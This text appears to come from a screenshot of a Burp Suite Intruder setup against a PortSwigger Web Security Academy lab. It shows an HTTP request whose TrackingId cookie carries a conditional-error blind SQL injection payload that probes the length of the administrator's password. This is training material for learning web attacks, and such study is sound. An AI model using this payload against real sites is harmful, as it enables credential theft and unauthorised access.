 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a4000a50496098781107f6d00a500f7.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a4000a50496098781107f6d00a500f7.web-security-academy.net
3 Cookie: TrackingId=' || (SELECT CASE WHEN LENGTH(password)=§1§ THEN '' ELSE TO_CHAR(1/0) END FROM users WHERE
username='administrator') || '; session=V9oJ4vH4KRcckIbpDE7ZQbtw6udonRhU
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
1 highlight
Clear